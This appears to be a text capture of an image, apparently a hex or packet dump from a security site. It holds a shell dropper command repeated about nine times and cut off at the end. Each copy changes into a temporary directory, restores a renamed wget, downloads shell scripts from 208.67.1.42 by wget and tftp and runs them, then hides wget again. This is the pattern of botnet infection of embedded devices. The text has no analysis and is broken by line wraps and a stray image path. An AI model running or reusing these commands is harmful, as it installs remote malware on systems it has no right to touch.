 0 10 20 30 40 50 60 70 80 90 100 110 120 130
...... ..#..'..... ..#..'..............!sh
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
in/-wget /bin/wget;mv -f /sbin/-wget /bin/wget;wget http://208.67.1.42/bin.sh; sh bin.sh; wget1 http://208.67.1.42/bin2.sh; sh bin2.sh; tft
p -r tftp.sh -g 208.67.1.42; sh tftp.sh; tftp 208.67.1.42 -c get tftp2.sh; sh tftp2.sh;mv /bin/wget /bin/-wget;mv /usr/sbin/wget /usr/sbin/
-wget;mv /usr/bin/wget /usr/bin/-wget;mv /sbin/wget /bin/-wget
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;mv -f /usr/bin/-wget /usr/bin/wget;mv -f /usr/sbin/-wget /usr/bin/wget;mv -f /b
drops.wooyun.org